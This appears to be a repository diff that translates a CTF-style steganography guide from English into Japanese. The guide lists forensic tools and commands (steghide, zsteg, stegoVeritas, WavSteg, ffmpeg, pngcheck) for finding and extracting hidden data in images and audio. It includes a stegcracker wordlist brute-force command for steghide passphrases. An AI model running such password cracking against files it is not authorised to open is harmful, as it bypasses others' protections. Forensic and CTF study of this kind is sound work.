|
||||
@ -57,74 +48,65 @@ strings -e b -n 6 file # 16bit strings (big-endian)
|
||||
strings -e L -n 6 file # 32bit strings (little-endian)
|
||||
strings -e B -n 6 file # 32bit strings (big-endian)
|
||||
```
|
||||
### **比較 (cmp)**
|
||||
|
||||
### **Comparison (cmp)**
|
||||
|
||||
Useful for comparing a modified file with its original version found online.
|
||||
|
||||
オンラインで見つかった元のバージョンと修正されたファイルを比較するのに便利です。
|
||||
```bash
|
||||
cmp original.jpg stego.jpg -b -l
|
||||
```
|
||||
## **テキスト内の隠れたデータの抽出**
|
||||
|
||||
## **Extracting Hidden Data in Text**
|
||||
### **スペース内の隠れたデータ**
|
||||
|
||||
### **Hidden Data in Spaces**
|
||||
見た目には空のスペースに隠された情報があるかもしれません。このデータを抽出するには、[https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder)を訪れてください。
|
||||
|
||||
Invisible characters in seemingly empty spaces may hide information. To extract this data, visit [https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder](https://www.irongeek.com/i.php?page=security/unicode-steganography-homoglyph-encoder).
|
||||
## **画像からのデータの抽出**
|
||||
|
||||
## **Extracting Data from Images**
|
||||
|
||||
### **Identifying Image Details with GraphicMagick**
|
||||
|
||||
[GraphicMagick](https://imagemagick.org/script/download.php) serves to determine image file types and identify potential corruption. Execute the command below to inspect an image:
|
||||
### **GraphicMagickを使用した画像詳細の特定**
|
||||
|
||||
[GraphicMagick](https://imagemagick.org/script/download.php)は、画像ファイルの種類を特定し、潜在的な破損を識別するために使用されます。画像を検査するには、以下のコマンドを実行してください:
|
||||
```bash
|
||||
./magick identify -verbose stego.jpg
|
||||
```
|
||||
|
||||
To attempt repair on a damaged image, adding a metadata comment might help:
|
||||
|
||||
損傷した画像の修復を試みるために、メタデータコメントを追加することが役立つかもしれません:
|
||||
```bash
|
||||
./magick mogrify -set comment 'Extraneous bytes removed' stego.jpg
|
||||
```
|
||||
### **データ隠蔽のためのSteghide**
|
||||
|
||||
### **Steghide for Data Concealment**
|
||||
Steghideは、`JPEG, BMP, WAV, AU`ファイル内にデータを隠すことを容易にし、暗号化されたデータの埋め込みと抽出が可能です。インストールは`apt`を使用して簡単に行え、[ソースコードはGitHubで入手可能です](https://github.com/StefanoDeVuono/steghide)。
|
||||
|
||||
Steghide facilitates hiding data within `JPEG, BMP, WAV, and AU` files, capable of embedding and extracting encrypted data. Installation is straightforward using `apt`, and its [source code is available on GitHub](https://github.com/StefanoDeVuono/steghide).
|
||||
**コマンド:**
|
||||
|
||||
**Commands:**
|
||||
- `steghide info file`は、ファイルに隠されたデータが含まれているかどうかを明らかにします。
|
||||
- `steghide extract -sf file [--passphrase password]`は、隠されたデータを抽出します。パスワードはオプションです。
|
||||
|
||||
- `steghide info file` reveals if a file contains hidden data.
|
||||
- `steghide extract -sf file [--passphrase password]` extracts the hidden data, password optional.
|
||||
ウェブベースの抽出については、[このウェブサイト](https://futureboy.us/stegano/decinput.html)を訪れてください。
|
||||
|
||||
For web-based extraction, visit [this website](https://futureboy.us/stegano/decinput.html).
|
||||
|
||||
**Bruteforce Attack with Stegcracker:**
|
||||
|
||||
- To attempt password cracking on Steghide, use [stegcracker](https://github.com/Paradoxis/StegCracker.git) as follows:
|
||||
**Stegcrackerによるブルートフォース攻撃:**
|
||||
|
||||
- Steghideのパスワードクラッキングを試みるには、[stegcracker](https://github.com/Paradoxis/StegCracker.git)を次のように使用します:
|
||||
```bash
|
||||
stegcracker <file> [<wordlist>]
|
||||
```
|
||||
|
||||
### **zsteg for PNG and BMP Files**
|
||||
|
||||
zsteg specializes in uncovering hidden data in PNG and BMP files. Installation is done via `gem install zsteg`, with its [source on GitHub](https://github.com/zed-0xff/zsteg).
|
||||
zstegはPNGおよびBMPファイル内の隠れたデータを発見することに特化しています。インストールは`gem install zsteg`で行い、[GitHubのソース](https://github.com/zed-0xff/zsteg)があります。
|
||||
|
||||
**Commands:**
|
||||
|
||||
- `zsteg -a file` applies all detection methods on a file.
|
||||
- `zsteg -E file` specifies a payload for data extraction.
|
||||
- `zsteg -a file`はファイルに対してすべての検出方法を適用します。
|
||||
- `zsteg -E file`はデータ抽出のためのペイロードを指定します。
|
||||
|
||||
### **StegoVeritas and Stegsolve**
|
||||
|
||||
**stegoVeritas** checks metadata, performs image transformations, and applies LSB brute forcing among other features. Use `stegoveritas.py -h` for a full list of options and `stegoveritas.py stego.jpg` to execute all checks.
|
||||
**stegoVeritas**はメタデータをチェックし、画像変換を行い、LSBブルートフォースなどの機能を適用します。オプションの完全なリストは`stegoveritas.py -h`を使用し、すべてのチェックを実行するには`stegoveritas.py stego.jpg`を使用します。
|
||||
|
||||
**Stegsolve** applies various color filters to reveal hidden texts or messages within images. It's available on [GitHub](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve).
|
||||
**Stegsolve**はさまざまなカラーフィルターを適用して、画像内の隠れたテキストやメッセージを明らかにします。これは[GitHub](https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve)で入手可能です。
|
||||
|
||||
### **FFT for Hidden Content Detection**
|
||||
|
||||
Fast Fourier Transform (FFT) techniques can unveil concealed content in images. Useful resources include:
|
||||
高速フーリエ変換(FFT)技術は、画像内の隠されたコンテンツを明らかにすることができます。役立つリソースには以下が含まれます:
|
||||
|
||||
- [EPFL Demo](http://bigwww.epfl.ch/demo/ip/demos/FFT/)
|
||||
- [Ejectamenta](https://www.ejectamenta.com/Fourifier-fullscreen/)
|
||||
@ -132,20 +114,18 @@ Fast Fourier Transform (FFT) techniques can unveil concealed content in images.
|
||||
|
||||
### **Stegpy for Audio and Image Files**
|
||||
|
||||
Stegpy allows embedding information into image and audio files, supporting formats like PNG, BMP, GIF, WebP, and WAV. It's available on [GitHub](https://github.com/dhsdshdhk/stegpy).
|
||||
Stegpyは、PNG、BMP、GIF、WebP、WAVなどの形式をサポートし、画像および音声ファイルに情報を埋め込むことを可能にします。これは[GitHub](https://github.com/dhsdshdhk/stegpy)で入手可能です。
|
||||
|
||||
### **Pngcheck for PNG File Analysis**
|
||||
|
||||
To analyze PNG files or to validate their authenticity, use:
|
||||
|
||||
PNGファイルを分析したり、その真正性を検証するには、次のコマンドを使用します:
|
||||
```bash
|
||||
apt-get install pngcheck
|
||||
pngcheck stego.png
|
||||
```
|
||||
### **画像分析のための追加ツール**
|
||||
|
||||
### **Additional Tools for Image Analysis**
|
||||
|
||||
For further exploration, consider visiting:
|
||||
さらなる探索のために、以下を訪れることを検討してください:
|
||||
|
||||
- [Magic Eye Solver](http://magiceye.ecksdee.co.uk/)
|
||||
- [Image Error Level Analysis](https://29a.ch/sandbox/2012/imageerrorlevelanalysis/)
|
||||
@ -153,66 +133,60 @@ For further exploration, consider visiting:
|
||||
- [OpenStego](https://www.openstego.com/)
|
||||
- [DIIT](https://diit.sourceforge.net/)
|
||||
|
||||
## **Extracting Data from Audios**
|
||||
## **オーディオからのデータ抽出**
|
||||
|
||||
**Audio steganography** offers a unique method to conceal information within sound files. Different tools are utilized for embedding or retrieving hidden content.
|
||||
**オーディオステガノグラフィ**は、音声ファイル内に情報を隠す独自の方法を提供します。隠されたコンテンツを埋め込むまたは取得するために、さまざまなツールが利用されます。
|
||||
|
||||
### **Steghide (JPEG, BMP, WAV, AU)**
|
||||
|
||||
Steghide is a versatile tool designed for hiding data in JPEG, BMP, WAV, and AU files. Detailed instructions are provided in the [stego tricks documentation](stego-tricks.md#steghide).
|
||||
Steghideは、JPEG、BMP、WAV、およびAUファイルにデータを隠すために設計された多目的ツールです。詳細な手順は[stego tricks documentation](stego-tricks.md#steghide)に記載されています。
|
||||
|
||||
### **Stegpy (PNG, BMP, GIF, WebP, WAV)**
|
||||
|
||||
This tool is compatible with a variety of formats including PNG, BMP, GIF, WebP, and WAV. For more information, refer to [Stegpy's section](stego-tricks.md#stegpy-png-bmp-gif-webp-wav).
|
||||
このツールは、PNG、BMP、GIF、WebP、およびWAVを含むさまざまなフォーマットに対応しています。詳細については[Stegpy's section](stego-tricks.md#stegpy-png-bmp-gif-webp-wav)を参照してください。
|
||||
|
||||
### **ffmpeg**
|
||||
|
||||
ffmpeg is crucial for assessing the integrity of audio files, highlighting detailed information and pinpointing any discrepancies.
|
||||
|
||||
ffmpegは、オーディオファイルの整合性を評価するために重要であり、詳細な情報を強調し、いかなる不一致を特定します。
|
||||
```bash
|
||||
ffmpeg -v info -i stego.mp3 -f null -
|
||||
```
|
||||
|
||||
### **WavSteg (WAV)**
|
||||
|
||||
WavSteg excels in concealing and extracting data within WAV files using the least significant bit strategy. It is accessible on [GitHub](https://github.com/ragibson/Steganography#WavSteg). Commands include:
|
||||
|
||||
WavStegは、最下位ビット戦略を使用してWAVファイル内にデータを隠蔽および抽出するのに優れています。これは[GitHub](https://github.com/ragibson/Steganography#WavSteg)で入手可能です。コマンドには次が含まれます:
|
||||
```bash
|
||||
python3 WavSteg.py -r -b 1 -s soundfile -o outputfile
|
||||
|
||||
python3 WavSteg.py -r -b 2 -s soundfile -o outputfile
|
||||
```
|
||||
|
||||
### **Deepsound**
|
||||
|
||||
Deepsound allows for the encryption and detection of information within sound files using AES-256. It can be downloaded from [the official page](http://jpinsoft.net/deepsound/download.aspx).
|
||||
Deepsoundは、AES-256を使用して音声ファイル内の情報を暗号化および検出することを可能にします。 [公式ページ](http://jpinsoft.net/deepsound/download.aspx)からダウンロードできます。
|
||||
|
||||
### **Sonic Visualizer**
|
||||
|
||||
An invaluable tool for visual and analytical inspection of audio files, Sonic Visualizer can unveil hidden elements undetectable by other means. Visit the [official website](https://www.sonicvisualiser.org/) for more.
|
||||
音声ファイルの視覚的および分析的検査において非常に貴重なツールであるSonic Visualizerは、他の手段では検出できない隠れた要素を明らかにすることができます。 詳細は[公式ウェブサイト](https://www.sonicvisualiser.org/)をご覧ください。
|
||||
|
||||
### **DTMF Tones - Dial Tones**
|
||||
|
||||
Detecting DTMF tones in audio files can be achieved through online tools such as [this DTMF detector](https://unframework.github.io/dtmf-detect/) and [DialABC](http://dialabc.com/sound/detect/index.html).
|
||||
音声ファイル内のDTMFトーンを検出するには、[このDTMF検出器](https://unframework.github.io/dtmf-detect/)や[DialABC](http://dialabc.com/sound/detect/index.html)などのオンラインツールを使用できます。
|
||||
|
||||
## **Other Techniques**
|
||||
|
||||
### **Binary Length SQRT - QR Code**
|
||||
|
||||
Binary data that squares to a whole number might represent a QR code. Use this snippet to check:
|
||||
|
||||
整数に平方するバイナリデータはQRコードを表す可能性があります。これをチェックするには、このスニペットを使用してください:
|
||||
```python
|
||||
import math
|
||||
math.sqrt(2500) #50
|
||||
```
|
||||
バイナリから画像への変換については、[dcode](https://www.dcode.fr/binary-image)を確認してください。QRコードを読むには、[このオンラインバーコードリーダー](https://online-barcode-reader.inliteresearch.com/)を使用してください。
|
||||
|
||||
For binary to image conversion, check [dcode](https://www.dcode.fr/binary-image). To read QR codes, use [this online barcode reader](https://online-barcode-reader.inliteresearch.com/).
|
||||
### **点字翻訳**
|
||||
|
||||
### **Braille Translation**
|
||||
点字の翻訳には、[Branah Braille Translator](https://www.branah.com/braille-translator)が優れたリソースです。
|
||||
|
||||
For translating Braille, the [Branah Braille Translator](https://www.branah.com/braille-translator) is an excellent resource.
|
||||
|
||||
## **References**
|
||||
## **参考文献**
|
||||
|
||||
- [**https://0xrick.github.io/lists/stego/**](https://0xrick.github.io/lists/stego/)
|
||||
- [**https://github.com/DominicBreuker/stego-toolkit**](https://github.com/DominicBreuker/stego-toolkit)
|
||||
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user